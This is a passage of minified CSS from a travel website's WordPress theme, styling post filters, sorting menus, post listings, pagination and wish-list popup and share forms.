7px;   margin:20px -20px;  } } .posts-filters__clear-filters, .posts-filters__remove-filter {  height:32px;  padding:7px 9px;  font-size:14px;  font-weight:500;  line-height:1.2;  white-space:nowrap;  letter-spacing:0;  text-transform:uppercase;  cursor:pointer; } @media (max-width:575px) {  .posts-filters__clear-filters, .posts-filters__remove-filter {   height:24px;   padding:5px 6px;   font-size:12px;  } } .posts-filters__clear-filters {  color:#001580;  border-width:1px;  border-color:#001580;  border-radius:4px; } .posts-filters__clear-filters:hover {  color:#ffffff;  border-color:#001580;  background-color:#001580; } .posts-filters__remove-filter {  display:none;  align-items:center;  margin:0 10px 10px 0;  color:#ffffff;  border:none;  border-radius:4px;  background-color:#001580; } @media (max-width:575px) {  .posts-filters__remove-filter {   margin:0 5px 5px 0;  } } .posts-filters__remove-filter .name {  margin-right:18px; } @media (max-width:575px) {  .posts-filters__remove-filter .name {   margin-right:4px;  } } .posts-filters__remove-filter svg {  width:10px;  height:10px; } @media (max-width:575px) {  .posts-filters__remove-filter svg {   width:6px;   height:6px;  } } .posts-filters__remove-filter.active {  display:inline-flex; } .posts-filters__sorting-options {  position:relative;  width:49%;  display:inline-block; } .posts-filters__sorting-options button {  -webkit-appearance:none;  display:block;  position:relative;  border:0;  background:transparent;  overflow:visible; } .posts-filters__sorting-options .options {  display:none;  width:240px;  padding:10px 10px 12px 4px;  position:absolute;  z-index:20;  top:24px;  right:6px;  border:1px solid #f6f6f8;  background-color:#fff;  box-shadow:0 2px 3px rgba(18, 22, 31, 0.2); } @media (max-width:575px) {  .posts-filters__sorting-options .options {   width:202px;   padding:13px 10px 8px 4px;   right:0;  } } .posts-filters__sorting-options .options.active {  display:block; } .posts-filters__sorting-options .trigger {  font-size:14px;  font-weight:500;  line-height:1;  color:#50556d;  cursor:pointer;   width:268px;  border:0;  height:34px;  background:url(/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/br_down-min.png.webp) no-repeat right   #fff;  background-position-x:right;  -webkit-appearance:none;  background-position-x:244px; } @media (max-width:575px) {  .posts-filters__sorting-options .trigger {   font-size:12px;  } } @media (max-width:575px) {  .searched-result .posts-filters__sorting-options .trigger { width:168px; background-position-x:144px;  } } .ss360-voice-search {   z-index:1 !important; } .posts-filters__sorting-options .trigger:hover, .posts-filters__sorting-options .trigger:focus, .posts-filters__sorting-options .trigger:active {  outline:none; } .posts-filters__sorting-options .trigger svg {  margin-bottom:2px;  margin-left:6px; } @media (max-width:575px) {  .posts-filters__sorting-options .trigger svg {   width:6px;   margin-bottom:1px;   margin-left:1px;  } } .posts-filters__sorting-options .sort {  padding:5px;  margin-bottom:6px;  font-size:14px;  line-height:1.2;  color:#50556d;  cursor:pointer;  transition:color .2s; } @media (max-width:575px) {  .posts-filters__sorting-options .sort {   margin-bottom:0;   font-size:12px;  } } .posts-filters__sorting-options .sort:hover {  color:#283246; } .posts-filters__sorting-options .sort.active {  pointer-events:none;  color:#283246;  cursor:default; } .posts-filters__sorting-options .sort.active:after {  content:url("/wp-content/themes/southAmericaTravel/images/icons/filters-check.svg");  position:absolute;  top:45%;  right:-16px;  transform:translateY(-50%); } @media (max-width:575px) {  .posts-filters__sorting-options .sort.active:after {   right:-11px;  } } .posts-filters__bottom {  display:flex;  align-items:center;  justify-content:space-between;  padding:26px 9px 0 15px; } @media (max-width:575px) {  .posts-filters__bottom {   padding:19px 0 0 5px;  } } .posts-filters__results {  margin:0;  font-size:16px;  line-height:1;  color:#50556d; } @media (max-width:575px) {  .posts-filters__results {   font-size:12px;  } } .featured-posts {  padding:112px 0; } @media (max-width:991px) {  .featured-posts {   padding:80px 0;  } } @media (max-width:575px) {  .featured-posts {   padding:35px 0 30px;  } } .popular-posts {  padding:26px 46px 0;  border-top:6px solid #e8e9ee; } @media (max-width:1199px) {  .popular-posts {   padding:26px 25px 0;  } } @media (max-width:991px) {  .popular-posts {   padding:25px 0 0;   margin-top:36px;  } } .popular-posts h2, .popular-posts .h2_headline, .popular-posts .read-more--team .taxonomy-overview__title, .read-more--team .popular-posts .taxonomy-overview__title, .popular-posts .boxes .box h3, .boxes .box .popular-posts h3, .popular-posts .boxes .box .h3_headline, .boxes .box .popular-posts .h3_headline, .popular-posts .boxes .box .block-cta__countries-wrapper, .boxes .box .popular-posts .block-cta__countries-wrapper, .popular-posts .boxes .box .itinerary-popup__title, .boxes .box .popular-posts .itinerary-popup__title, .popular-posts .boxes .box .wish-list h2, .boxes .box .wish-list .popular-posts h2, .popular-posts .wish-list .boxes .box h2, .wish-list .boxes .box .popular-posts h2, .popular-posts .team-content__bottom, .popular-posts .team-content__bottom p, .team-content__bottom .popular-posts p {  font-size:24px;  font-weight:500;  line-height:32px;  letter-spacing:0; } @media (max-width:575px) {  .popular-posts h2, .popular-posts .h2_headline, .popular-posts .read-more--team .taxonomy-overview__title, .read-more--team .popular-posts .taxonomy-overview__title, .popular-posts .boxes .box h3, .boxes .box .popular-posts h3, .popular-posts .boxes .box .h3_headline, .boxes .box .popular-posts .h3_headline, .popular-posts .boxes .box .block-cta__countries-wrapper, .boxes .box .popular-posts .block-cta__countries-wrapper, .popular-posts .boxes .box .itinerary-popup__title, .boxes .box .popular-posts .itinerary-popup__title, .popular-posts .boxes .box .wish-list h2, .boxes .box .wish-list .popular-posts h2, .popular-posts .wish-list .boxes .box h2, .wish-list .boxes .box .popular-posts h2, .popular-posts .team-content__bottom, .popular-posts .team-content__bottom p, .team-content__bottom .popular-posts p {   margin-bottom:22px;   font-size:20px;   line-height:24px;   letter-spacing:-.5px;  } } .popular-posts__post {  padding:20px 0 19px; } @media (max-width:991px) {  .popular-posts__post {   padding:20px 0 28px;  } } .popular-posts__post:first-child {  padding-top:0; } .popular-posts__post + .popular-posts__post {  border-top:1px solid #e8e9ee; } .popular-posts__post-author {  margin:0;  font-size:12px;  font-weight:500;  letter-spacing:.5px;  text-transform:uppercase; } .popular-posts__post-author a {  color:#0a66ea; } .popular-posts__post-author a:hover {  color:#005ce0; } .popular-posts__post-title {  max-width:420px;  margin:0;  font-size:21px;  font-weight:400;  line-height:24px;  letter-spacing:-.52px; } @media (max-width:575px) {  .popular-posts__post-title {   margin-top:5px;   font-size:18px;   line-height:21px;   letter-spacing:-.44px;  } } .popular-posts__post-title-link {  border:none;  box-shadow:inset 0 -1px 0 0 transparent; } .popular-posts__post-title-link:hover, .popular-posts__post-title-link:focus, .popular-posts__post-title-link:active {  color:inherit;  box-shadow:inset 0 -1px 0 0 #0a66ea; } .recent-post__image {  position:relative; } .recent-post__image a {  display:block; } .recent-post__image img {  width:100%; } .recent-post__image:hover ~ h2 a, .recent-post__image:hover ~ .h2_headline a, .read-more--team .recent-post__image:hover ~ .taxonomy-overview__title a, .boxes .box .recent-post__image:hover ~ h3 a, .boxes .box .recent-post__image:hover ~ .h3_headline a, .boxes .box .recent-post__image:hover ~ .block-cta__countries-wrapper a, .boxes .box .recent-post__image:hover ~ .itinerary-popup__title a, .boxes .box .wish-list .recent-post__image:hover ~ h2 a, .wish-list .boxes .box .recent-post__image:hover ~ h2 a, .recent-post__image:hover ~ .team-content__bottom a, .team-content__bottom .recent-post__image:hover ~ p a {  box-shadow:inset 0 -2px 0 0 #0a66ea; } .recent-post__category-link-outer {  position:relative;  z-index:1; } .recent-post__category-link {  padding:8px;  position:absolute;  top:0;  left:0;  transform:translateY(-50%);  font-size:14px;  font-weight:500;  line-height:16px;  color:#ffffff;  letter-spacing:.7px;  text-transform:uppercase;  background-color:#0a66ea;  transition:background-color .2s ease; } @media (max-width:575px) {  .recent-post__category-link {   padding:6px 10px;   font-size:10px;   line-height:12px;   letter-spacing:.5px;  } } .recent-post__category-link:hover {  color:#ffffff;  background-color:#005ce0; } .recent-post__category-link:focus, .recent-post__category-link:active {  color:#ffffff; } .recent-post__author {  margin:24px 0 0;  font-size:14px;  font-weight:500;  line-height:16px;  letter-spacing:.7px;  text-transform:uppercase; } @media (max-width:575px) {  .recent-post__author {   margin:12px 0 0;   font-size:12px;   line-height:12px;  } } .recent-post__author a {  color:#0a66ea; } .recent-post__author a:hover {  color:#005ce0; } .recent-post h2, .recent-post .h2_headline, .recent-post .read-more--team .taxonomy-overview__title, .read-more--team .recent-post .taxonomy-overview__title, .recent-post .boxes .box h3, .boxes .box .recent-post h3, .recent-post .boxes .box .h3_headline, .boxes .box .recent-post .h3_headline, .recent-post .boxes .box .block-cta__countries-wrapper, .boxes .box .recent-post .block-cta__countries-wrapper, .recent-post .boxes .box .itinerary-popup__title, .boxes .box .recent-post .itinerary-popup__title, .recent-post .boxes .box .wish-list h2, .boxes .box .wish-list .recent-post h2, .recent-post .wish-list .boxes .box h2, .wish-list .boxes .box .recent-post h2, .recent-post .team-content__bottom, .recent-post .team-content__bottom p, .team-content__bottom .recent-post p {  max-width:88%;  margin:8px 0 16px !important; } @media (max-width:575px) {  .recent-post h2, .recent-post .h2_headline, .recent-post .read-more--team .taxonomy-overview__title, .read-more--team .recent-post .taxonomy-overview__title, .recent-post .boxes .box h3, .boxes .box .recent-post h3, .recent-post .boxes .box .h3_headline, .boxes .box .recent-post .h3_headline, .recent-post .boxes .box .block-cta__countries-wrapper, .boxes .box .recent-post .block-cta__countries-wrapper, .recent-post .boxes .box .itinerary-popup__title, .boxes .box .recent-post .itinerary-popup__title, .recent-post .boxes .box .wish-list h2, .boxes .box .wish-list .recent-post h2, .recent-post .wish-list .boxes .box h2, .wish-list .boxes .box .recent-post h2, .recent-post .team-content__bottom, .recent-post .team-content__bottom p, .team-content__bottom .recent-post p {   max-width:100%;   margin:6px 0 12px !important;  } } @media (max-width:374px) {  .recent-post h2, .recent-post .h2_headline, .recent-post .read-more--team .taxonomy-overview__title, .read-more--team .recent-post .taxonomy-overview__title, .recent-post .boxes .box h3, .boxes .box .recent-post h3, .recent-post .boxes .box .h3_headline, .boxes .box .recent-post .h3_headline, .recent-post .boxes .box .block-cta__countries-wrapper, .boxes .box .recent-post .block-cta__countries-wrapper, .recent-post .boxes .box .itinerary-popup__title, .boxes .box .recent-post .itinerary-popup__title, .recent-post .boxes .box .wish-list h2, .boxes .box .wish-list .recent-post h2, .recent-post .wish-list .boxes .box h2, .wish-list .boxes .box .recent-post h2, .recent-post .team-content__bottom, .recent-post .team-content__bottom p, .team-content__bottom .recent-post p {   font-size:20px;   font-weight:400;   line-height:24px;   letter-spacing:-.49px;  } } .recent-post h2 a:hover, .recent-post .h2_headline a:hover, .recent-post .read-more--team .taxonomy-overview__title a:hover, .read-more--team .recent-post .taxonomy-overview__title a:hover, .recent-post .boxes .box h3 a:hover, .boxes .box .recent-post h3 a:hover, .recent-post .boxes .box .h3_headline a:hover, .boxes .box .recent-post .h3_headline a:hover, .recent-post .boxes .box .block-cta__countries-wrapper a:hover, .boxes .box .recent-post .block-cta__countries-wrapper a:hover, .recent-post .boxes .box .itinerary-popup__title a:hover, .boxes .box .recent-post .itinerary-popup__title a:hover, .recent-post .team-content__bottom a:hover, .team-content__bottom .recent-post p a:hover {  color:inherit;  box-shadow:inset 0 -2px 0 0 #0a66ea; } .recent-post h2 a:focus, .recent-post .h2_headline a:focus, .recent-post .read-more--team .taxonomy-overview__title a:focus, .read-more--team .recent-post .taxonomy-overview__title a:focus, .recent-post .boxes .box h3 a:focus, .boxes .box .recent-post h3 a:focus, .recent-post .boxes .box .h3_headline a:focus, .boxes .box .recent-post .h3_headline a:focus, .recent-post .boxes .box .block-cta__countries-wrapper a:focus, .boxes .box .recent-post .block-cta__countries-wrapper a:focus, .recent-post .boxes .box .itinerary-popup__title a:focus, .boxes .box .recent-post .itinerary-popup__title a:focus, .recent-post .team-content__bottom a:focus, .team-content__bottom .recent-post p a:focus, .recent-post h2 a:active, .recent-post .h2_headline a:active, .recent-post .read-more--team .taxonomy-overview__title a:active, .read-more--team .recent-post .taxonomy-overview__title a:active, .recent-post .boxes .box h3 a:active, .boxes .box .recent-post h3 a:active, .recent-post .boxes .box .h3_headline a:active, .boxes .box .recent-post .h3_headline a:active, .recent-post .boxes .box .block-cta__countries-wrapper a:active, .boxes .box .recent-post .block-cta__countries-wrapper a:active, .recent-post .boxes .box .itinerary-popup__title a:active, .boxes .box .recent-post .itinerary-popup__title a:active, .recent-post .team-content__bottom a:active, .team-content__bottom .recent-post p a:active {  color:inherit; } .recent-post__excerpt {  max-width:88%;  margin-bottom:10px;  font-size:18px;  font-weight:400;  line-height:24px; } @media (max-width:575px) {  .recent-post__excerpt {   max-width:100%;   margin-bottom:12px;   font-size:14px;   line-height:18px;  } } .recent-post__read-more {  font-size:18px;  font-weight:400;  line-height:24px;  box-shadow:inset 0 -2px 0 0 #0a66ea; } @media (max-width:575px) {  .recent-post__read-more {   font-size:14px;   line-height:18px;  } } .recent-post__read-more:focus, .recent-post__read-more:active {  color:inherit; } .posts {  margin-bottom:-71px; } @media (max-width:991px) {  .posts {   margin-bottom:0;  } } .posts article {  margin-bottom:71px; } @media (max-width:991px) {  .posts article {   margin-bottom:0;  } } .posts__not-found-heading {  padding:120px 0; } @media (max-width:991px) {  .posts__not-found-heading {   padding:80px 0;  } } @media (max-width:575px) {  .posts__not-found-heading {   padding:40px 0;  } } .pagination {  display:none;  margin-top:64px; } @media (max-width:767px) {  .pagination {   margin-top:48px;  } } @media (max-width:575px) {  .pagination {   margin-top:32px;  } } .pagination.visible {  display:block; } .pagination__wrapper {  display:flex;  align-items:center;  justify-content:space-between;  padding-top:30px;  border-top:3px solid #e8e9ee; } @media (max-width:575px) {  .pagination__wrapper {   padding-top:17px;   border-width:1px;  } } .pagination__current-of {  font-size:24px;  font-weight:500;  line-height:32px;  color:#2d374b; } @media (max-width:767px) {  .pagination__current-of {   font-size:18px;   line-height:24px;  } } @media (max-width:575px) {  .pagination__current-of {   font-size:14px;   line-height:18px;  } } .pagination__prev, .pagination__next {  position:relative;  font-size:17px;  font-weight:500;  line-height:1;  color:#2d374b;  letter-spacing:.85px;  text-transform:uppercase; } @media (max-width:767px) {  .pagination__prev, .pagination__next {   font-size:14px;  } } @media (max-width:575px) {  .pagination__prev, .pagination__next {   font-size:12px;   letter-spacing:.6px;   text-transform:uppercase;  } } .pagination__prev .not-mobile, .pagination__next .not-mobile {  display:inline; } @media (max-width:575px) {  .pagination__prev .not-mobile, .pagination__next .not-mobile {   display:none;  } } .pagination__prev:after, .pagination__next:after {  content:'';  pointer-events:none;  width:0;  height:0;  position:absolute;  top:50%;  transform:translateY(-60%);  border-style:solid; } .pagination__prev.disabled, .pagination__next.disabled {  color:#969bb3; } .pagination__prev.disabled a, .pagination__next.disabled a {  pointer-events:none; } .pagination__prev a, .pagination__next a {  display:block;  color:inherit;  border:none;  box-shadow:none; } .pagination__prev a:hover, .pagination__next a:hover {  color:#0a66ea; } .pagination__prev a:not([class]), .pagination__next a:not([class]) {  box-shadow:none; } .pagination__next {  padding-right:14px; } .pagination__next:after {  right:0;  border-width:4px 0 4px 5px;  border-color:transparent transparent transparent #0a66ea; } .pagination__next.disabled:after {  border-color:transparent transparent transparent #969bb3; } .pagination__prev {  padding-left:14px; } .pagination__prev:after {  left:0;  border-width:4px 5px 4px 0;  border-color:transparent #0a66ea transparent transparent; } .pagination__prev.disabled:after {  border-color:transparent #969bb3 transparent transparent; } .wish-list-removed-placeholder {  display:none;  align-items:center;  justify-content:center;  padding:40px;  margin:47px 0;  background:#f6f6f8; } @media (max-width:575px) {  .wish-list-removed-placeholder {   padding:20px;   margin:31px 0;  } } .wish-list-removed-placeholder:last-child {  margin-bottom:0; } .wish-list-removed-placeholder__content {  text-align:center; } .wish-list .wish-list-removed-placeholder {  display:flex; } .wish-list-added-popup {  display:none;  width:100%;  height:100%;  position:fixed;  z-index:9999;  top:0;  left:0;  align-items:center;  justify-content:center;  background:rgba(0, 11, 64, 0.85); } .wish-list-added-popup.active {  display:block; } .wish-list-added-popup .content {  overflow-y:auto; } .wish-list-added-popup.active {  display:flex; } .wish-list-added-popup__wrapper {  width:100%;  height:572px;  max-width:980px;  max-height:100%;  position:relative;  margin:0 30px;  text-align:center;  border:30px solid #0a66ea;  background-color:#fff;  overflow-y:auto; } @media (max-width:991px) {  .wish-list-added-popup__wrapper {   height:100%;   max-width:100%;   margin:0;  } } @media (max-width:575px) {  .wish-list-added-popup__wrapper {   border-width:20px;  } } .wish-list-added-popup__content {  display:flex;  flex-direction:column;  align-items:center;  justify-content:center;  min-height:100%;  padding:80px 60px 105px; } @media (max-width:991px) {  .wish-list-added-popup__content {   padding:60px 40px 50px;  } } @media (max-width:575px) {  .wish-list-added-popup__content {   padding:60px 20px 30px;  } } .ie .wish-list-added-popup__content {  height:1px; } .wish-list-added-popup__x-button {  width:32px;  height:32px;  padding:5px;  position:absolute;  top:26px;  right:24px;  margin:0;  vertical-align:middle;  line-height:1;  border:none;  border-radius:0;  background:none;  cursor:pointer; } @media (max-width:575px) {  .wish-list-added-popup__x-button {   top:14px;   right:14px;  } } .wish-list-added-popup__x-button svg {  display:block;  width:22px;  height:22px; } .wish-list-added-popup__x-button svg path {  fill:#2d374b; } .wish-list-added-popup__label {  margin:0;  font-size:21px;  font-weight:500;  line-height:32px; } @media (max-width:991px) {  .wish-list-added-popup__label {   font-size:18px;   line-height:26px;  } } @media (max-width:575px) {  .wish-list-added-popup__label {   font-size:12px;   line-height:18px;  } } .wish-list-added-popup__title {  margin:3px 0 0;  line-height:1.14; } .wish-list-added-popup__buttons-wrapper {  display:flex;  flex-direction:column;  align-items:center;  margin-top:40px; } @media (max-width:575px) {  .wish-list-added-popup__buttons-wrapper {   margin-top:22px;  } } @media (max-width:991px) {  .wish-list-added-popup__buttons-wrapper .c-btn, .wish-list-added-popup__buttons-wrapper .gform_wrapper input[type="submit"], .gform_wrapper .wish-list-added-popup__buttons-wrapper input[type="submit"], .wish-list-added-popup__buttons-wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .wish-list-added-popup__buttons-wrapper input[type="submit"] {   min-width:210px;  } } .wish-list-added-popup__explore-button {  margin-top:15px;  font-size:16px;  font-weight:700;  line-height:1.2;  color:#0a66ea;  text-decoration:underline;  letter-spacing:.8px;  text-transform:uppercase; } @media (max-width:575px) {  .wish-list-added-popup__explore-button {   font-size:13px;   line-height:18px;   letter-spacing:.65px;  } } .wish-list-added-popup__explore-button:hover, .wish-list-added-popup__explore-button:focus, .wish-list-added-popup__explore-button:active {  color:#005ce0;  text-decoration:underline; } .wish-list-share-popup {  display:none;  width:100%;  height:100%;  position:fixed;  z-index:9999;  top:0;  left:0;  background:#fff; } .wish-list-share-popup.active {  display:block; } .wish-list-share-popup .content {  overflow-y:auto; } .wish-list-share-popup__wrapper {  width:100%;  height:100%;  position:relative;  border:30px solid #0a66ea;  background-color:#fff;  overflow-y:auto; } @media (max-width:575px) {  .wish-list-share-popup__wrapper {   border-width:20px;  } } .wish-list-share-popup__content {  display:flex;  flex-direction:column;  align-items:center;  justify-content:center;  min-height:100%;  padding:96px 60px 110px; } @media (max-width:991px) {  .wish-list-share-popup__content {   padding:85px 40px;  } } @media (max-width:575px) {  .wish-list-share-popup__content {   padding:54px 20px 60px;  } } .ie .wish-list-share-popup__content {  height:1px; } .wish-list-share-popup__x-button {  width:52px;  height:52px;  padding:5px;  position:absolute;  top:25px;  right:25px;  margin:0;  vertical-align:middle;  line-height:1;  border:none;  border-radius:0;  background:none;  cursor:pointer; } @media (max-width:991px) {  .wish-list-share-popup__x-button {   width:40px;   height:40px;   top:20px;   right:20px;  } } @media (max-width:575px) {  .wish-list-share-popup__x-button {   width:30px;   height:30px;   top:15px;   right:15px;  } } .wish-list-share-popup__x-button svg {  display:block;  width:42px;  height:42px; } @media (max-width:991px) {  .wish-list-share-popup__x-button svg {   width:30px;   height:30px;  } } @media (max-width:575px) {  .wish-list-share-popup__x-button svg {   width:20px;   height:20px;  } } .wish-list-share-popup__x-button svg path {  fill:#2d374b; } .wish-list-share-popup .gform_confirmation_message {  max-width:540px; } .wish-list-share-popup .gform_confirmation_message br {  display:none; } .wish-list-share-popup .gform_confirmation_message p {  margin-bottom:0; } .wish-list-share-popup .gform_confirmation_message p:last-child a {  margin-top:15px;  font-size:16px;  font-weight:700;  line-height:1.2;  color:#0a66ea;  text-decoration:underline;  letter-spacing:.8px;  text-transform:uppercase; } @media (max-width:575px) {  .wish-list-share-popup .gform_confirmation_message p:last-child a {   font-size:13px;   line-height:18px;   letter-spacing:.65px;  } } .wish-list-share-popup .gform_confirmation_message p:last-child a:hover, .wish-list-share-popup .gform_confirmation_message p:last-child a:focus, .wish-list-share-popup .gform_confirmation_message p:last-child a:active {  color:#005ce0;  text-decoration:underline; } .wish-list-share-popup .gform_confirmation_message .c-btn, .gform_wrapper .wish-list-share-popup .gform_confirmation_message input[type="submit"], .wish-list-share-popup .gform_confirmation_message .travel-style-form__form input[type="submit"], .travel-style-form__form .wish-list-share-popup .gform_confirmation_message input[type="submit"], .wish-list-share-popup .gform_confirmation_message .gform_wrapper input[type="submit"], .wish-list-share-popup .gform_wrapper .gform_confirmation_message input[type="submit"] {  margin-top:32px;  margin-bottom:8px; } @media (max-width:575px) {  .wish-list-share-popup .gform_confirmation_message .c-btn, .gform_wrapper .wish-list-share-popup .gform_confirmation_message input[type="submit"], .wish-list-share-popup .gform_confirmation_message .travel-style-form__form input[type="submit"], .travel-style-form__form .wish-list-share-popup .gform_confirmation_message input[type="submit"], .wish-list-share-popup .gform_confirmation_message .gform_wrapper input[type="submit"], .wish-list-share-popup .gform_wrapper .gform_confirmation_message input[type="submit"] {   min-width:210px;   margin-top:16px;   margin-bottom:10px;  } } .wish-list-share-popup .gform_confirmation_message h2 img.emoji, .wish-list-share-popup .gform_confirmation_message .h2_headline img.emoji, .wish-list-share-popup .gform_confirmation_message .read-more--team .taxonomy-overview__title img.emoji, .read-more--team .wish-list-share-popup .gform_confirmation_message .taxonomy-overview__title img.emoji, .wish-list-share-popup .gform_confirmation_message .boxes .box h3 img.emoji, .boxes .box .wish-list-share-popup .gform_confirmation_message h3 img.emoji, .wish-list-share-popup .gform_confirmation_message .boxes .box .h3_headline img.emoji, .boxes .box .wish-list-share-popup .gform_confirmation_message .h3_headline img.emoji, .wish-list-share-popup .gform_confirmation_message .boxes .box .block-cta__countries-wrapper img.emoji, .boxes .box .wish-list-share-popup .gform_confirmation_message .block-cta__countries-wrapper img.emoji, .wish-list-share-popup .gform_confirmation_message .boxes .box .itinerary-popup__title img.emoji, .boxes .box .wish-list-share-popup .gform_confirmation_message .itinerary-popup__title img.emoji, .wish-list-share-popup .gform_confirmation_message .team-content__bottom img.emoji, .team-content__bottom .wish-list-share-popup .gform_confirmation_message p img.emoji {  width:55px !important;  margin-top:-16px !important; } @media (max-width:767px) {  .wish-list-share-popup .gform_confirmation_message h2 img.emoji, .wish-list-share-popup .gform_confirmation_message .h2_headline img.emoji, .wish-list-share-popup .gform_confirmation_message .read-more--team .taxonomy-overview__title img.emoji, .read-more--team .wish-list-share-popup .gform_confirmation_message .taxonomy-overview__title img.emoji, .wish-list-share-popup .gform_confirmation_message .boxes .box h3 img.emoji, .boxes .box .wish-list-share-popup .gform_confirmation_message h3 img.emoji, .wish-list-share-popup .gform_confirmation_message .boxes .box .h3_headline img.emoji, .boxes .box .wish-list-share-popup .gform_confirmation_message .h3_headline img.emoji, .wish-list-share-popup .gform_confirmation_message .boxes .box .block-cta__countries-wrapper img.emoji, .boxes .box .wish-list-share-popup .gform_confirmation_message .block-cta__countries-wrapper img.emoji, .wish-list-share-popup .gform_confirmation_message .boxes .box .itinerary-popup__title img.emoji, .boxes .box .wish-list-share-popup .gform_confirmation_message .itinerary-popup__title img.emoji, .wish-list-share-popup .gform_confirmation_message .team-content__bottom img.emoji, .team-content__bottom .wish-list-share-popup .gform_confirmation_message p img.emoji {   width:25px !important;   margin-top:-8px !important;  } } .wish-list-share-popup .gform_wrapper {  max-width:730px; } .wish-list-share-popup .gform_wrapper .gform_title {  max-width:80%;  margin:0 auto 35px;  text-align:center; } @media (max-width:767px) {  .wish-list-share-popup .gform_wrapper .gform_title {   max-width:90%;   margin:0 0 30px;   text-align:left;  } } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper .gform_title {   margin-bottom:16px;   font-size:21px;   line-height:24px;   letter-spacing:-.53px;  } } .wish-list-share-popup .gform_wrapper span {  font-size:21px;  font-weight:500;  line-height:32px;  color:#283246; } @media (max-width:991px) {  .wish-list-share-popup .gform_wrapper span {   font-size:18px;   line-height:21px;  } } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper span {   font-size:16px;   line-height:18px;  } } .wish-list-share-popup .gform_wrapper ul {  list-style:none; } @media (max-width:767px) {  .wish-list-share-popup .gform_wrapper ul li:nth-child(6), .wish-list-share-popup .gform_wrapper ul li:nth-child(8) {   margin-bottom:26px;  } } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper ul li:nth-child(6), .wish-list-share-popup .gform_wrapper ul li:nth-child(8) {   margin-bottom:21px;  } } .wish-list-share-popup .gform_wrapper ul li:nth-child(11) {  width:100%;  margin-top:17px; } .wish-list-share-popup .gform_wrapper .gform_fields {  display:flex;  flex-wrap:wrap;  justify-content:space-between;  padding:0;  margin:0; } .wish-list-share-popup .gform_wrapper .gfield {  width:calc(50% - 5px);  margin-bottom:16px; } @media (max-width:767px) {  .wish-list-share-popup .gform_wrapper .gfield {   width:100%;   margin-bottom:10px;  } } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper .gfield {   margin-bottom:6px;  } } .wish-list-share-popup .gform_wrapper .gfield_html {  width:100%; } .wish-list-share-popup .gform_wrapper .gfield_no_follows_desc {  margin-bottom:7px; } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper .gfield_no_follows_desc {   margin-bottom:14px;  } } .wish-list-share-popup .gform_wrapper .gfield_no_follows_desc:not(:first-child) {  margin-top:17px; } .wish-list-share-popup .gform_wrapper label {  display:none; } .wish-list-share-popup .gform_wrapper input:not([type="checkbox"]) {  -webkit-appearance:none;  width:100%;  height:48px;  padding:0 15px;  font-size:15px;  font-weight:400;  line-height:normal;  color:#283246;  border:1px solid rgba(139, 144, 166, 0.5);  border-radius:4px; } @media (max-width:991px) {  .wish-list-share-popup .gform_wrapper input:not([type="checkbox"]) {   height:42px;  } } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper input:not([type="checkbox"]) {   height:36px;   padding:0 9px;   font-size:13px;  } } .wish-list-share-popup .gform_wrapper input:not([type="checkbox"])::-webkit-input-placeholder {  color:#6b6e80; } .wish-list-share-popup .gform_wrapper input:not([type="checkbox"])::-moz-placeholder {  color:#6b6e80; } .wish-list-share-popup .gform_wrapper input:not([type="checkbox"]):-ms-input-placeholder {  color:#6b6e80; } .wish-list-share-popup .gform_wrapper input:not([type="checkbox"]):-moz-placeholder {  color:#6b6e80; } .wish-list-share-popup .gform_wrapper input[type="submit"] {  width:auto;  min-width:187px;  margin-top:22px;  font-weight:700;  color:#fff;  border-radius:24px; } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper input[type="submit"] {   width:100%;   margin-top:20px;  } } .wish-list-share-popup .gform_wrapper .gfield_checkbox {  display:flex;  align-items:center;  justify-content:center;  width:100%;  padding:0;  margin-top:5px;  text-align:center; } .wish-list-share-popup .gform_wrapper .gfield_checkbox label {  display:block;  padding-left:26px;  position:relative;  font-weight:400;  cursor:pointer; } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper .gfield_checkbox label {   padding-left:15px;   font-size:12px;  } } .wish-list-share-popup .gform_wrapper .gfield_checkbox label:after {  content:'';  display:block;  width:16px;  height:16px;  position:absolute;  left:0;  top:7px;  border:1px solid #2d374b;  border-radius:2px; } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper .gfield_checkbox label:after {   width:10px;   height:10px;  } } .wish-list-share-popup .gform_wrapper .gfield_checkbox input {  display:none; } .wish-list-share-popup .gform_wrapper .gfield_checkbox input:checked ~ label:after {  border-color:#0a66ea;  background:#0a66ea url(/wp-content/themes/southAmericaTravel/images/icons/checkmark.svg) no-repeat center;  background-size:11px auto; } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper .gfield_checkbox input:checked ~ label:after {   background-size:7px auto;  } } @media (max-width:767px) {  .wish-list-share-popup .gform_wrapper .gfield_checkbox {   justify-content:flex-start;   text-align:left;  } } .wish-list-share-popup .gform_wrapper .gfield_checkbox label {  margin-bottom:0;  font-size:16px;  line-height:1.2; } .wish-list-share-popup .gform_wrapper .gfield_checkbox label:after {  top:1px; } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper .gfield_checkbox label:after {   top:2px;  } } .wish-list-share-popup .gform_wrapper .gform_footer {  text-align:center; } .wish-list-share-popup .gform_wrapper .validation_error {  margin-bottom:25px; } @media (max-width:767px) {  .wish-list-share-popup .gform_wrapper .validation_error {   margin-bottom:15px;  } } .wish-list-share-popup .gform_wrapper .validation_message {  margin-left:15px;  font-size:15px;  color:#d00001; } @media (max-width:575px) {  .wish-list-share-popup .gform_wrapper .validation_message {   margin-left:9px;   font-size:12px;  } } .wish-list-share-popup .gform_wrapper .gform_hidden {  display:none; } .wish-list-share-popup .gform_wrapper .gform_ajax_spinner {  display:none !important; } .wish-list {   padding:32px 0 28px;   font-family:"ff-dax-pro-condensed", sans-serif;   letter-spacing:0.4px;   font-weight:600;   margin-right:20px; } @media (max-width:991px) {  .wish-list {   padding:35px 0 70px;  } } @media (max-width:575px) {  .wish-list {   padding:18px 0 43px;  } } .wish-list__not-found-wrapper {  padding:24px 0 160px; } @media (max-width:991px) {  .wish-list__not-found-wrapper {   padding:18px 0 90px;  } } @media (max-width:575px) {  .wish-list__not-found-wrapper {   padding:12px 0 47px;  } } .wish-list h2, .wish-list .h2_headline, .wish-list .read-more--team .taxonomy-overview__title, .read-more--team .wish-list 